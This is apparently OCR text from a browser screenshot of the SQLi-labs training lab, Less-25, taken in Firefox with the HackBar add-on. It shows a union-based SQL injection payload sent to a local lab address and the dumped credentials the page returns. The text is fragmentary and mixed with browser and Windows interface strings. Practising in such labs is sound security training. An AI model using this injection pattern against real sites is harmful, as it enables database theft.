 Less-25 Trick with OR & AND
192.168.2.58/sqli/Less-25/?id=0' union select * from users limi
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:secure
Your Password:crappy
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-25/?id=0' union select * from users limit 3,1-- -
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 11:15
2023/12/25 1